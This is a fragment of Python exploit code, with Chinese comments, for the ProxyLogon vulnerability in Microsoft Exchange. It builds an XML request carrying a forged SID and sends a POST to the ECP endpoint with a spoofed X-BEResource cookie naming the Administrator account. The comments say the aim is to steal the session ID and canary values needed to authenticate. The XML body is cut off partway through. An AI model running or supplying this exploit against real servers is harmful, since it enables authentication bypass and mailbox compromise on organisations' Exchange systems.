 # proxyLogon 请求体，带有伪造的 SID
proxyLogon_request = """<r at="Negotiate" ln="john"><s>%s</s><s a="7" t="1">S-1-1-0</s><s a="7" t="1">S-1-5-2</s><s a="7" t="1">S-1-5-11</s><s a=
""" % sid
# 发送 POST 请求尝试利用 ProxyLogon 漏洞获取会话信息，获得身份认证所需的 ASP.NET_SessionId 和 msExchEcpCanary 值
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Administrator@%s:444/ecp/proxyLogon.ecp?a=~1942062522;" % FQDN,
"msExchLogonAccount": "%s" % sid,
"msExchLogonMailbox": "%s" % sid,
"msExchTargetMailbox": "%s" % sid,
"Content-Type": "text/xml",
"User-Agent": user_agent
},
data=proxyLogon_request,
verify=False
)